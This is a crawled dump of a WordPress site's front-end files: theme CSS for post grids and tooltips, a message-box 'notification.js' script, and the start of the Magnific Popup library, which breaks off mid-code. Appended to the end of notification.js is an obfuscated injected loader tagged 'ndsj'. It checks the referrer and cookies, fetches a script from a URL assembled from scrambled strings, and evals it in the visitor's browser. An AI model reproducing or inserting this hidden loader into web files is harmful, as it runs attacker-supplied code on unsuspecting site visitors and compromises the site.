.bdpp-col-nr-7{width: 14.28571%;}

.bdpp-col-nr-8{width: 12.5%;}

.bdpp-col-nr-9{width: 11.1111%;}

.bdpp-col-nr-10{width: 10%;}

.bdpp-col-nr-11{width: 9.0909%;}

.bdpp-col-nr-12{width: 8.3333%;}



@media only screen and (max-width: 480px) {

	.bdpp-post-ctv1-wrap .bdpp-post-grid{width: 100% !important;}

}



@media only screen and (min-width: 40.0625em) {

	.bdpp-column,

	.bdpp-columns {position:relative; padding-left:0.9375em; padding-right:0.9375em; float: left;}

	.bdpp-col-1{width: 100%;}

	.bdpp-col-2{width: 50%;}

	.bdpp-col-3{width: 33.33%;}

	.bdpp-col-4{width: 25%;}

	.bdpp-col-5{width: 20%;}

	.bdpp-col-6{width: 16.6666%;}

	.bdpp-col-7{width: 14.28571%;}

	.bdpp-col-8{width: 12.5%;}

	.bdpp-col-9{width: 11.1111%;}

	.bdpp-col-10{width: 10%;}

	.bdpp-col-11{width: 9.0909%;}

	.bdpp-col-12{width: 8.3333%;}

	

	.bdpp-col-xl-1 {width: 8.33333%;}

	.bdpp-col-xl-2 {width: 16.66667%;}

	.bdpp-col-xl-3 {width: 25%;}

	.bdpp-col-xl-4 {width: 33.33333%;}

	.bdpp-col-xl-5 {width: 41.66667%;}

	.bdpp-col-xl-6 {width: 50%;}

	.bdpp-col-xl-7 {width: 58.33333%;}

	.bdpp-col-xl-8 {width: 66.66667%;}

	.bdpp-col-xl-9 {width: 75%;}

	.bdpp-col-xl-10 {width: 83.33333%;}

	.bdpp-col-xl-11 {width: 91.66667%;}

	.bdpp-col-xl-12 {width: 100%;}

}

@media only screen and (min-width: 640px) and (max-width: 768px)  {

	.bdpp-col-3{width: 50%;}

	.bdpp-col-4{width: 50%;}

	.bdpp-col-5{width: 50%;}

	.bdpp-post-grid-wrap .bdpp-first{clear:none;}

	.bdpp-post-grid-wrap .bdpp-post-grid:nth-child(2n+1){clear:both;}

}

@media only screen and (min-width: 40.0625em) {

	.bdpp-term-slider.bdpp-term-slide-1 .bdpp-term-img-wrapper{height: 350px;}

}

@media only screen and (max-width: 40.0625em) {

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right{position:relative; top:0; right:0; -webkit-transform: translateY(0%);transform: translateY(0%); background:none; padding:0px; margin-top:-40px; margin-bottom:15px;}

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right .bdpp-featured-meta{ max-width:85%; margin:0 auto; background:#fff; padding:15px;}

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-left{padding:15px;}

	

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right{display:block; float:left !important}

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta,

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-img-bg{margin:0px;}

	

	.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-featured-meta,

	.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-featured-meta{left:50px;right:50px; width:auto; max-width:100%;}

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right{padding-left:0px;}

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right{padding-right:0px;}

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left .bdpp-featured-meta{padding:20px 0;}

}

@media only screen and (max-width: 40.0625em) {

	h2.bdpp-post-title {

		font-size: 22px;

		line-height: 28px;

	}

	.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-title,

	.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-title{line-height: 35px;}

}



/* Tooltip */

.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}

.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border-radius:0;border:3px solid #555;background:#fff}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}

.tooltipster-sidetip.tooltipster-top.bdpp-tooltipster .tooltipster-arrow-border{border-top-color:#555}



/* RTL Support */

.rtl .bdpp-post-content-overlay, .rtl .bdpp-post-overlay{text-align:right !important;}

.rtl .bdpp-post-meta span i.fa, .rtl .bdpp-post-meta span svg {margin: 0 0 0 5px;}

.rtl .bdpp-block-date::after{right:auto; left:0;}

.rtl .bdpp-block-date{padding-left:15px; padding-right:0px;}

--- FILE ---
content_type: application/javascript
request_url: https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.5.4
body_size: 3384
content:
// -------------------------------------------------------------------------------------------
// Message Box
// -------------------------------------------------------------------------------------------

(function($)
{
    "use strict";

    $.fn.avia_sc_messagebox = function (options) {

        "use strict";

        return this.each(function () {

            var container = $(this),
                close_btn = container.find('.av_message_close'),
                mbox_ID = container.attr('id'),

                aviaSetCookie = function(CookieName,CookieValue,CookieDays) {
                    if (CookieDays) {
                        var date = new Date();
                        date.setTime(date.getTime()+(CookieDays*24*60*60*1000));
                        var expires = "; expires="+date.toGMTString();
                    }
                    else var expires = "";
                    document.cookie = CookieName+"="+CookieValue+expires+"; path=/";
                },

                aviaGetCookie = function(CookieName) {
                    var docCookiesStr = CookieName + "=";
                    var docCookiesArr = document.cookie.split(';');
                    for(var i=0; i < docCookiesArr.length; i++) {
                        var thisCookie = docCookiesArr[i];
                        while (thisCookie.charAt(0)==' ') {
                            thisCookie = thisCookie.substring(1,thisCookie.length);
                        }
                        if (thisCookie.indexOf(docCookiesStr) == 0) {
                            var cookieContents = container.attr('data-contents');
                            var savedContents = thisCookie.substring(docCookiesStr.length,thisCookie.length);
                            if (savedContents == cookieContents) {
                                return savedContents;
                            }
                        }
                    }
                    return null;
                };

            // check if cookie is set and display message box
            if ( ! aviaGetCookie(mbox_ID)){
                container.removeClass('messagebox-hidden');
            }

            // set cookie when button clicked
            close_btn.on('click', function() {
                var cookieContents = container.attr('data-contents');

                // set session cookie
                if ( container.hasClass('messagebox-session_cookie') ) {
                    var cookieLifetime = "";
                }
                // set cookie with defined lifetime
                else if ( container.hasClass('messagebox-custom_cookie') ) {
                    var cookieLifetime = parseInt(container.attr('data-cookielifetime'));
                }

                aviaSetCookie(mbox_ID,cookieContents,cookieLifetime);
                container.addClass('messagebox-hidden');
            });

        });

    };


    // activate message box
    $('.avia_message_box').avia_sc_messagebox();


}(jQuery));

;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5.5
body_size: 9743
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var 